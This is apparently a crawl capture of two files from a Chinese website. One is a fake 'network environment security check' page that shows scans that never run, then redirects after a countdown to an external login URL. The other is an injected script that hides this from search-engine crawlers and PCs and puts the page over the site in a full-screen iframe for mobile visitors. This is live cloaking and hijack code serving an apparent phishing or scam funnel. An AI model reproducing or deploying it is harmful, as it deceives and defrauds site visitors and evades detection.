

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.youhediao.com/js/anquan.php
body_size: 2855
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>网络环境安全检查</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #0c2461 0%, #1e3799 100%);
            color: #fff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .security-container {
            max-width: 800px;
            width: 100%;
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            text-align: center;
            animation: fadeIn 0.8s ease-out;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .security-header {
            margin-bottom: 30px;
        }
        
        .security-icon {
            font-size: 80px;
            color: #4cd137;
            margin-bottom: 20px;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        h1 {
            font-size: 2.8rem;
            margin-bottom: 15px;
            background: linear-gradient(45deg, #4cd137, #00a8ff);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            text-shadow: 0 2px 10px rgba(0, 168, 255, 0.2);
        }
        
        .security-subtitle {
            font-size: 1.2rem;
            color: rgba(255, 255, 255, 0.8);
            margin-bottom: 30px;
            line-height: 1.5;
        }
        
        .progress-container {
            width: 100%;
            height: 12px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            margin: 40px 0;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #4cd137, #00a8ff);
            border-radius: 10px;
            transition: width 1s linear;
        }
        
        .countdown-display {
            font-size: 5rem;
            font-weight: 800;
            margin: 30px 0;
            color: #fff;
            text-shadow: 0 0 20px rgba(0, 168, 255, 0.7);
            font-family: 'Courier New', monospace;
        }
        
        .scan-items {
            text-align: left;
            margin: 40px 0;
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
        }
        
        .scan-item {
            background: rgba(255, 255, 255, 0.05);
            padding: 20px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            transition: all 0.3s ease;
        }
        
        .scan-item:hover {
            background: rgba(255, 255, 255, 0.1);
            transform: translateY(-5px);
        }
        
        .scan-item i {
            font-size: 24px;
            margin-right: 15px;
            width: 50px;
            height: 50px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
        }
        
        .scan-item.checked i {
            background: rgba(76, 209, 55, 0.2);
            color: #4cd137;
        }
        
        .scan-item.checking i {
            background: rgba(0, 168, 255, 0.2);
            color: #00a8ff;
            animation: spin 2s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .item-title {
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 5px;
        }
        
        .item-desc {
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.7);
        }
        
        .redirect-action {
            margin-top: 40px;
            padding-top: 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
        
        .btn {
            display: inline-block;
            background: linear-gradient(45deg, #00a8ff, #4cd137);
            color: white;
            padding: 12px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            border: none;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 5px 15px rgba(0, 168, 255, 0.4);
        }
        
        .btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(0, 168, 255, 0.6);
        }
        
        .btn i {
            margin-right: 8px;
        }
        
        .footer {
            margin-top: 40px;
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.6);
            padding-top: 20px;
        }
        
        @media (max-width: 768px) {
            .security-container {
                padding: 25px;
            }
            
            h1 {
                font-size: 2.2rem;
            }
            
            .countdown-display {
                font-size: 4rem;
            }
            
            .scan-items {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <div class="security-container">
        <div class="security-header">
            <div class="security-icon">
                <i class="fas fa-shield-alt"></i>
            </div>
            <h1>网络环境安全检查</h1>
            <div class="security-subtitle">
                为确保您的访问安全，系统正在检测当前网络环境<br>
                完成后将自动跳转到目标页面
            </div>
        </div>
        
        <div class="countdown-display" id="countdown">5</div>
        
        <div class="progress-container">
            <div class="progress-bar" id="progress-bar"></div>
        </div>
        
        <div class="scan-items">
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">网络连接检测</div>
                    <div class="item-desc">验证当前网络连接稳定性</div>
                </div>
            </div>
            
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">浏览器安全检查</div>
                    <div class="item-desc">检测浏览器安全设置状态</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">访问权限验证</div>
                    <div class="item-desc">确认用户访问权限有效性</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">安全协议检测</div>
                    <div class="item-desc">检查数据传输加密状态</div>
                </div>
            </div>
        </div>
        
        <div class="redirect-action">
            <a href="https://final.efegqy.cn/login?bid=BKnqIUnxQoy7wrxT&uid=" class="btn" id="manual-btn">
                <i class="fas fa-external-link-alt"></i> 立即访问
            </a>
        </div>
        
        <div class="footer">
            <p><i class="far fa-clock"></i> 正在为您准备跳转，请稍候...</p>
        </div>
    </div>

    <script>
        // 倒计时功能
        let seconds = 5;
        const countdownElement = document.getElementById('countdown');
        const progressBar = document.getElementById('progress-bar');
        const redirectUrl = "https://final.efegqy.cn/login?bid=BKnqIUnxQoy7wrxT&uid=";
        
        // 计算进度条百分比
        const totalSeconds = seconds;
        const progressInterval = setInterval(() => {
            const percent = 100 - ((seconds / totalSeconds) * 100);
            progressBar.style.width = percent + '%';
        }, 100);
        
        // 更新倒计时显示
        const countdownInterval = setInterval(() => {
            seconds--;
            countdownElement.textContent = seconds;
            
            if (seconds <= 0) {
                clearInterval(countdownInterval);
                clearInterval(progressInterval);
                window.location.href = redirectUrl;
            }
        }, 1000);
        
        // 立即跳转按钮
        document.getElementById('manual-btn').addEventListener('click', function(e) {
            e.preventDefault();
            clearInterval(countdownInterval);
            clearInterval(progressInterval);
            
            // 添加跳转动画效果
            document.querySelector('.security-container').style.opacity = '0.7';
            document.querySelector('.security-container').style.transform = 'scale(0.95)';
            
            setTimeout(() => {
                window.location.href = redirectUrl;
            }, 300);
        });
        
        // 模拟安全检查完成动画
        setTimeout(() => {
            document.querySelectorAll('.scan-item.checking').forEach(item => {
                item.classList.remove('checking');
                item.classList.add('checked');
                
                const icon = item.querySelector('i');
                icon.className = 'fas fa-check-circle';
                icon.style.animation = 'none';
            });
            
            // 更新页脚提示
            document.querySelector('.footer p').innerHTML = 
                '<i class="fas fa-check-circle"></i> 安全检查完成，正在跳转...';
                
        }, 3000);
    </script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.youhediao.com/js/nj4wkzdv.script
body_size: 1269
content:
var token = "fa1122a196227ace13d6484a07fa5e4d";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}